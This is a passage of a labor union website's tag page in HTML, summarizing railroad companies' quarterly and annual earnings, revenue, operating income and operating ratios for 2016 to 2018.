sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Class I&#8217;s</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Class I's</span><meta property="url" content="https://www.smart-union.org/tag/class-is/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-44517 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation tag-2018-2nd-quarter-earnings tag-class-is tag-cn tag-cp tag-csx tag-earnings-report tag-financial-reports tag-gw tag-kcs tag-ns tag-up" id="post-44517"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" width="150" height="56" class="alignnone size-full wp-image-13907" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2056'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" /><noscript><img decoding="async" width="150" height="56" class="alignnone size-full wp-image-13907" src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" alt="" /></noscript><br /> <strong>Net Earnings: </strong>Increased 27 percent to C$1,310 million; diluted earnings per share increased 30 percent to C$1.77<br /> <strong>Revenue: </strong>Increased 9 percent to C$3,631 million<br /> <strong>Operating Income: </strong>Increased 7 percent to C$1,519 million<br /> <strong>Operating Ratio: </strong>Increased 0.7 points to 58.2 percent (worsened as compared to the same period in 2017, but an improvement from the first quarter 2018)<br /> <a href="https://www.cn.ca/en/news/2018/07/cn-reports-q2-2018-financial-results/" target="_blank" rel="noopener">Click here to read CN&#8217;s full earnings report.</a><br /> &nbsp;<br /> <img decoding="async" width="150" height="63" class="alignnone size-full wp-image-32325" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2063'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2016/01/CP_Logo_RGB-e1453497046875.jpg" /><noscript><img decoding="async" width="150" height="63" class="alignnone size-full wp-image-32325" src="https://www.smart-union.org/wp-content/uploads/2016/01/CP_Logo_RGB-e1453497046875.jpg" alt="" /></noscript><br /> <strong>Net Earnings:</strong> Decreased 9 percent to C$436 million from C$480 million; Diluted earnings per share declined 7 percent to C$3.04, down from C$3.27<br /> <strong>Revenue:</strong> Increased 7 percent to C$1.75 billion from C$1.64 billion<br /> <strong>Operating Income:</strong> Increased 3 percent to C$627 million<br /> <strong>Operating Ratio:</strong> Increased 140 basis points to 64.2 as compared to last year’s 62.8 percent<br /> <a href="https://www.cpr.ca/en/media/cp-reports-second-quarter-revenue-growth-of-7-percent" target="_blank" rel="noopener">Click here to read CP&#8217;s full earnings report.</a><br /> &nbsp;<br /> <img decoding="async" width="150" height="75" class="alignnone size-full wp-image-13912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2075'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/CSX_logo.jpg" /><noscript><img decoding="async" width="150" height="75" class="alignnone size-full wp-image-13912" src="https://www.smart-union.org/wp-content/uploads/2011/10/CSX_logo.jpg" alt="" /></noscript><br /> <strong>Net Earnings:</strong> $877 million or $1.01 per share, up from $510 million or $0.55 per share<br /> <strong>Revenue:</strong> Increased 6 percent to $3.10 billion<br /> <strong>Operating Income:</strong> Increased 34 percent to $1.28 billion from $957 million<br /> <strong>Operating Ratio:</strong> An all time company quarterly record of 58.6 percent as compared to last year’s 67.4 percent<br /> <a href="https://www.csx.com/index.cfm/about-us/media/press-releases/csx-announces-record-second-quarter-2018-financial-results1/" target="_blank" rel="noopener">Click here to read CSX&#8217;s full earnings report.</a><br /> &nbsp;<br /> <img decoding="async" width="150" height="149" class="alignnone size-full wp-image-14019" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20149'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/KCS_rail_logo.jpg" /><noscript><img decoding="async" width="150" height="149" class="alignnone size-full wp-image-14019" src="https://www.smart-union.org/wp-content/uploads/2011/10/KCS_rail_logo.jpg" alt="" /></noscript><br /> <strong>Net Earnings:</strong> Increased to $149 million or $1.45 per diluted share, as compared to last year’s $135 million or $1.27 per diluted share. Adjusted diluted earnings per share increased 16 percent to a record $1.54<br /> <strong>Revenue:</strong> Increased 4 percent to a record $682 million<br /> <strong>Operating Income:</strong> Increased 3 percent to a record $246 million<br /> <strong>Operating Ratio:</strong> Increased 0.5 points to 64 percent as compared to 63.5 percent a year ago<br /> <a href="http://www.kcsouthern.com/pdf/press-release/Q2+2018+Press+Release.pdf?language_id=1" target="_blank" rel="noopener">Click here to read KCS&#8217;s full earnings report.</a><br /> &nbsp;<br /> <img decoding="async" class="alignnone  wp-image-13913" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2057'%3E%3C/svg%3E" alt="" width="182" height="57" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" /><noscript><img decoding="async" class="alignnone  wp-image-13913" src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" alt="" width="182" height="57" /></noscript><br /> <strong>Net Earnings:</strong> Increased 43 percent to $710 million; Diluted earnings per share increased 46 percent to $2.50 per share<br /> <strong>Revenue:</strong> Increased 10 percent to $2.9 billion<br /> <strong>Operating Income:</strong> Increased 18 percent to a record $1.0 billion<br /> <strong>Operating Ratio:</strong> A record 64.6 percent<br /> <a href="http://www.nscorp.com/content/nscorp/en/news/norfolk-southern-reports-second-quarter-2018-results.html" target="_blank" rel="noopener">Click here to read NS&#8217;s full earnings report.</a><br /> &nbsp;<br /> <strong><img decoding="async" width="130" height="150" class="alignnone size-full wp-image-22892" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2014/01/union_pacific_logo.jpg" /><noscript><img decoding="async" width="130" height="150" class="alignnone size-full wp-image-22892" src="https://www.smart-union.org/wp-content/uploads/2014/01/union_pacific_logo.jpg" alt="" /></noscript></strong><br /> <strong>Net Earnings: </strong>Increased to $1.5 billion from $1.2 billion, or a record $1.98 diluted earnings per share an increase of 37% from $1.45 per share<br /> <strong>Revenue:</strong> Increased 5 percent to $2.1 billion<br /> <strong>Operating Income:</strong> Increased 8 percent to $5.7 billion<br /> <strong>Operating Ratio:</strong> Increased 1.1 points to 63.0 percent<br /> <a href="https://www.up.com/media/releases/180719-2q-earnings.htm" target="_blank" rel="noopener">Click here to read UP&#8217;s full earnings report.</a><br /> &nbsp;</p><h2>Financial results of the largest U.S. shortline:</h2><p><img decoding="async" class="alignnone  wp-image-44518" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20130'%3E%3C/svg%3E" alt="" width="175" height="130" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2018/08/Genesee__Wyoming_logo-300x222.jpg 300w, https://www.smart-union.org/wp-content/uploads/2018/08/Genesee__Wyoming_logo.jpg 337w" data-lazy-sizes="(max-width: 175px) 100vw, 175px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2018/08/Genesee__Wyoming_logo-300x222.jpg" /><noscript><img decoding="async" class="alignnone  wp-image-44518" src="https://www.smart-union.org/wp-content/uploads/2018/08/Genesee__Wyoming_logo-300x222.jpg" alt="" width="175" height="130" srcset="https://www.smart-union.org/wp-content/uploads/2018/08/Genesee__Wyoming_logo-300x222.jpg 300w, https://www.smart-union.org/wp-content/uploads/2018/08/Genesee__Wyoming_logo.jpg 337w" sizes="(max-width: 175px) 100vw, 175px" /></noscript><br /> <strong>Net Earnings: </strong>Decreased to $44.2 million or $0.73 diluted earnings per share from $46 million or $0.74 per share<br /> <strong>Revenue:</strong> Increased 7.6 percent to $339.6 million from $315.7 million<br /> <strong>Operating Income:</strong> Increased 0.7 percent to $80.3 million from $79.7 million<br /> <strong>Operating Ratio:</strong> Increased 1.6 points to 76.4 percent<br /> <a href="https://ir.gwrr.com/press-release/financial/genesee-wyoming-reports-results-second-quarter-2018" target="_blank" rel="noopener">Click here to read G&amp;W&#8217;s full earnings report.</a><br /> &nbsp;</p><hr /><p><strong>Notes: </strong></p><ul><li>Operating ratio is a railroad’s operating expenses expressed as a percentage of operating revenue, and is considered by economists to be the basic measure of carrier profitability. The lower the operating ratio, the more efficient the railroad.</li><li>All comparisons are made to 2017’s second quarter financial results for each railroad.</li></ul></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/2018-2nd-quarter-earnings/" rel="tag">2018 2nd quarter earnings</a>, <a href="https://www.smart-union.org/tag/class-is/" rel="tag">Class I's</a>, <a href="https://www.smart-union.org/tag/cn/" rel="tag">CN</a>, <a href="https://www.smart-union.org/tag/cp/" rel="tag">CP</a>, <a href="https://www.smart-union.org/tag/csx/" rel="tag">CSX</a>, <a href="https://www.smart-union.org/tag/earnings-report/" rel="tag">earnings report</a>, <a href="https://www.smart-union.org/tag/financial-reports/" rel="tag">financial reports</a>, <a href="https://www.smart-union.org/tag/gw/" rel="tag">G&amp;W</a>, <a href="https://www.smart-union.org/tag/kcs/" rel="tag">KCS</a>, <a href="https://www.smart-union.org/tag/ns/" rel="tag">NS</a>, <a href="https://www.smart-union.org/tag/up/" rel="tag">UP</a> </span></li></ul></div></div></article><article class="post-43116 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation tag-2017-annual-earnings tag-4th-quarter tag-4th-quarter-earnings tag-annual-earnings tag-class-is tag-cn tag-cp tag-csx tag-financial-reports tag-kcs tag-ns tag-up" id="post-43116"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" width="150" height="149" class="size-full wp-image-14019 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20149'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/KCS_rail_logo.jpg" /><noscript><img decoding="async" width="150" height="149" class="size-full wp-image-14019 alignnone" src="https://www.smart-union.org/wp-content/uploads/2011/10/KCS_rail_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2017</h2><p><strong>Net Earnings:</strong> $552 million or $5.33 per diluted share, compared with 2016’s $130 million or $1.21 per diluted share<br /> <strong>Revenue:</strong> 4<sup>th</sup> quarter record of $660 million, a 10 percent increase<br /> <strong>Operating Income:</strong> 4<sup>th</sup> quarter record of $238 million, a 13 percent increase<br /> <strong>Operating Ratio:</strong> 64.0 percent, 0.8 point improvement over fourth quarter 2016</p><h2>2017 Annual Earnings</h2><p><strong>Net Earnings:</strong> $964 million or $9.16 per diluted share, as compared to 2016’s $480 million or $4.43 per diluted share<br /> <strong>Revenue:</strong> A record $2.6 billion, up 11 percent from 2016<br /> <strong>Operating Income:</strong> A record $922 million, a 13 percent increase<br /> <strong>Operating Ratio:</strong> A record 64.3 percent, a 0.6 improvement<br /> <a href="http://www.kcsouthern.com/pdf/press-release/Q4+2017+Press+Release.pdf?language_id=1" target="_blank" rel="noopener">Click here</a> to read KCS&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="56" class="size-full wp-image-13907 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2056'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" /><noscript><img decoding="async" width="150" height="56" class="size-full wp-image-13907 alignnone" src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2017</h2><p><strong>Net Earnings:</strong> Increased by 156 percent to C$2,611 million and diluted earnings per share increased by 164 percent to C$3.48<br /> <strong>Revenue:</strong> Increased 2 percent to C$3,285 million<br /> <strong>Operating Income:</strong> Decreased by 7 percent to C$1,301 million<br /> <strong>Operating Ratio:</strong> 60.4 percent, an increase of 3.8 points</p><h2>2017 Annual Earnings</h2><p><strong>Net Earnings:</strong> Increased 51 percent to C$5,484 million and diluted earnings per share increased 55 percent to C$7.24<br /> <strong>Revenue:</strong> Increased 8 percent to C$13,041 million<br /> <strong>Operating Income:</strong> Increased 5 percent to C$5,558 million<br /> <strong>Operating Ratio:</strong> 57.4 percent, an increase of 1.5 points<br /> <a href="https://www.cn.ca/en/media/2018/01/pressrelease_20180123040155_3465" target="_blank" rel="noopener">Click here</a> to read CN&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="63" class="size-full wp-image-32325 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2063'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2016/01/CP_Logo_RGB-e1453497046875.jpg" /><noscript><img decoding="async" width="150" height="63" class="size-full wp-image-32325 alignnone" src="https://www.smart-union.org/wp-content/uploads/2016/01/CP_Logo_RGB-e1453497046875.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2017</h2><p><strong>Net Earnings:</strong> Increased 156 percent to a record C$984 million from C$384 million and diluted earnings per share increased by 159 percent to C$6.77 from C$2.61<br /> <strong>Revenue:</strong> A record 4<sup>th</sup> quarter with an increase of 5 percent to C$1.71 billion, up from C$1.64 billion<br /> <strong>Operating Income:</strong> Increased 5 percent to C$753 million<br /> <strong>Operating Ratio:</strong> A record 56.1 percent, an improvement of 10 basis points</p><h2>2017 Annual Earnings</h2><p><strong>Net Earnings:</strong> Increase of 50 percent to C$2.4 billion<br /> <strong>Revenue:</strong> Increased 5 percent to C$6.55 billion from C$6.23 billion<br /> <strong>Operating Income:</strong> Increased 8 percent to C$2.8 billion from C$2.6 billion<br /> <strong>Operating Ratio:</strong> Improved 40 basis-points to a record 58.2 percent from 58.6 percent<br /> <a href="http://www.cpr.ca/en/media/cp-reports-record-fourth-quarter-and-record-full-year-results" target="_blank" rel="noopener">Click here</a> to read CP&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="75" class="size-full wp-image-13912 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2075'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/CSX_logo.jpg" /><noscript><img decoding="async" width="150" height="75" class="size-full wp-image-13912 alignnone" src="https://www.smart-union.org/wp-content/uploads/2011/10/CSX_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2017</h2><p><strong>Net Earnings:</strong> $4.1 billion or $4.62 per share, up from $458 million or $0.49 per share<br /> <strong>Revenue:</strong> Decreased 6 percent to $2,863 million from $3,037 million<br /> <strong>Operating Income:</strong> Increased by 12 percent to $1.12 billion from $1.00 billion<br /> <strong>Operating Ratio:</strong> Improved 6.1 basis points to 60.9 percent from 67.0 percent</p><h2>2017 Annual Earnings</h2><p><strong>Net Earnings:</strong> Increased 219% to $2.3 billion from $1.02 billion<br /> <strong>Revenue:</strong> Increased by 3 percent to $11.4 billion, up from $11.07 billion<br /> <strong>Operating Income:</strong> $3.7 billion, up 8 percent from $3.4 billion<br /> <strong>Operating Ratio:</strong> 67.9 percent, improvement from 69.4 percent<br /> <a href="https://www.csx.com/index.cfm/about-us/media/press-releases/csx-corporation-announces-fourth-quarter-and-full-year-2017-earnings/" target="_blank" rel="noopener">Click here</a> to read CSX&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="47" class="alignnone size-full wp-image-13913" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2047'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" /><noscript><img decoding="async" width="150" height="47" class="alignnone size-full wp-image-13913" src="https://www.smart-union.org/wp-content/uploads/2011/10/ns_Logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2017</h2><p><strong>Net Earnings:</strong> Increased 17 percent to $3,968 million and diluted earnings per share (EPS) increased 19 percent to $13.79 (adjusted EPS is a record $1.69)<br /> <strong>Revenue:</strong> Increased 7 percent to $2,669 million from $2,490 million<br /> <strong>Operating Income:</strong> Increased 13 percent to $1,014 million from $761 million<br /> <strong>Operating Ratio: </strong>62.0 percent, improved over 67.7 percent</p><h2>2017 Annual Earnings</h2><p><strong>Net Earnings:</strong> Increased 15 percent to $5,404 million and increased 18 percent to a record diluted earnings per share of $18.61 (or $6.61 adjusted EPS)<br /> <strong>Revenue:</strong> Increased 7 percent to $10.6 billion from $9.89 billion<br /> <strong>Operating Income:</strong> Increased 12 percent to $3,586 million from $3,074 million<br /> <strong>Operating Ratio:</strong> Improved by 2 percent to a record 67.4 percent from 68.9 percent<br /> <a href="http://www.nscorp.com/content/nscorp/en/news/norfolk-southern-reports-fourth-quarter-and-full-year-2017-resul.html" target="_blank" rel="noopener">Click here</a> to read NS&#8217;s full earnings report</p><hr /><p><img decoding="async" width="130" height="150" class="alignnone size-full wp-image-22892" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2014/01/union_pacific_logo.jpg" /><noscript><img decoding="async" width="130" height="150" class="alignnone size-full wp-image-22892" src="https://www.smart-union.org/wp-content/uploads/2014/01/union_pacific_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2017</h2><p><strong>Net Earnings:</strong> Increased to $7.3 billion or $9.25 per diluted share as compared to $1.1 billion or $1.39 per diluted share<br /> <strong>Revenue:</strong> Increased 5 percent to $5.5 billion from $5.2 billion<br /> <strong>Operating Income:</strong> Increased 4 percent to $2,039 million from $1,965 million<br /> <strong>Operating Ratio:</strong> Improved 0.6 points to 62.6 percent from 62.0 percent</p><h2>2017 Annual Earnings</h2><p><strong>Net Earnings:</strong> $10.7 billion or $13.36 earnings per share, from $4.2 billion or $5.07 per diluted share<br /> <strong>Revenue: </strong>Increased to $21.2 billion from $19.9 billion<br /> <strong>Operating Income:</strong> $7.8 billion from $7.3 billion, an 8 percent increase<br /> <strong>Operating Ratio:</strong> Improved 0.5 points to 63 percent from 63.5 percent<br /> <a href="https://www.up.com/media/releases/180125-4q-earnings.htm" target="_blank" rel="noopener">Click here</a> to read UP&#8217;s full earnings report</p><hr /><p>Note: Operating ratio is a railroad&#8217;s operating expenses expressed as a percentage of operating revenue, and is considered by economists to be the basic measure of carrier profitability. The lower the operating ratio, the more efficient the railroad.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/2017-annual-earnings/" rel="tag">2017 annual earnings</a>, <a href="https://www.smart-union.org/tag/4th-quarter/" rel="tag">4th quarter</a>, <a href="https://www.smart-union.org/tag/4th-quarter-earnings/" rel="tag">4th Quarter earnings</a>, <a href="https://www.smart-union.org/tag/annual-earnings/" rel="tag">annual earnings</a>, <a href="https://www.smart-union.org/tag/class-is/" rel="tag">Class I's</a>, <a href="https://www.smart-union.org/tag/cn/" rel="tag">CN</a>, <a href="https://www.smart-union.org/tag/cp/" rel="tag">CP</a>, <a href="https://www.smart-union.org/tag/csx/" rel="tag">CSX</a>, <a href="https://www.smart-union.org/tag/financial-reports/" rel="tag">financial reports</a>, <a href="https://www.smart-union.org/tag/kcs/" rel="tag">KCS</a>, <a href="https://www.smart-union.org/tag/ns/" rel="tag">NS</a>, <a href="https://www.smart-union.org/tag/up/" rel="tag">UP</a> </span></li></ul></div></div></article><article class="post-39967 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-secretary-treasurer category-transportation tag-2016-annual-earnings tag-4th-quarter-earnings tag-annual-financial-reports tag-class-is tag-cn tag-cp tag-csx tag-earnings tag-financial-results tag-kcs tag-ns tag-up" id="post-39967"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" width="150" height="75" class="alignnone size-full wp-image-13912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2075'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/10/CSX_logo.jpg" /><noscript><img decoding="async" width="150" height="75" class="alignnone size-full wp-image-13912" src="https://www.smart-union.org/wp-content/uploads/2011/10/CSX_logo.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2016</h2><p><strong>Net Earnings:</strong> $458 million or $0.49 per share, up from $466 million or $0.48 per share in 2015&#8217;s 4<sup>th</sup> quarter<br /> <strong>Revenue:</strong> Increased by 9 percent to $3,037 billion<br /> <strong>Operating Income:</strong> Increased to $1 billion over last year&#8217;s $791 million<br /> <strong>Operating Ratio:</strong> 67 percent, an improvement over last year&#8217;s 71.6 percent</p><h2>2016 Annual Earnings</h2><p><strong>Net Earnings:</strong> Decreased to $1.7 billion or $1.81 earnings per share, down from $1.96 billion or $2.00 per share in 2015<br /> <strong>Revenue:</strong> Decreased to $11.1 billion from $11.8 billion in 2015<br /> <strong>Operating Income:</strong> Decreased $3.4 billion from $3.6 billion in 2015<br /> <strong>Operating Ratio:</strong> 69.4 percent<br /> Click <a href="https://www.csx.com/index.cfm/about-us/media/press-releases/csx-corporation-announces-fourth-quarter-and-full-year-2016-earnings/" target="_blank" rel="noopener">here</a> to read CSX&#8217;s full earnings report</p><hr /><p><img decoding="async" width="150" height="63" class="alignnone size-full wp-image-32325" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2063'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2016/01/CP_Logo_RGB-e1453497046875.jpg" /><noscript><img decoding="async" width="150" height="63" class="alignnone size-full wp-image-32325" src="https://www.smart-union.org/wp-content/uploads/2016/01/CP_Logo_RGB-e1453497046875.jpg" alt="" /></noscript></p><h2>4<sup>th</sup> Quarter 2016</h2><p><strong>Net Earnings:</strong> Net income increased by 20 percent to C$3.84 million; diluted earnings per share increased 25 percent to C$2.61 from fourth quarter 2015&#8217;s reported C$2.08<br /> <strong>Revenue:</strong> Decreased 3 percent to C$1.64 billion from C$1.69 billion<br /> <strong>Operating Income:</strong> Increased 6 percent to C$717 million over fourth quarter 2015&#8217;s C$677 million<br /> <strong>Operating Ratio:</strong> 56.2 percent, a record low</p><h2>2016 Annual Earnings</h2><p><strong>Net Earnings:</strong> Net income increased by 18 percent to C$1.6 billion from C$1.4 billion; diluted earnings per share increased 27 percent to C$10.63 from C$8.40<br /> <strong>Revenue:</strong> Decreased 7 percent to C$6.23 billion from 2015&#8217;s reported C$6.71 billion<br /> <strong>Operating Income:</strong> Decreased 4 percent from 2015&#8217;s C$2.7 billion to C$2.6 billion<br /> <strong>Operating Ratio:</strong> 58.6 percent, a record low<br /> Click <a href="http://www.cpr.ca/en/investors/cp-reports-record-low-operating-ratio-for-fourth-quarter-and-full-year" target="_blank" rel="noopener">here</a> to read CP&#8217;s full earnings report</p><hr /><p><img 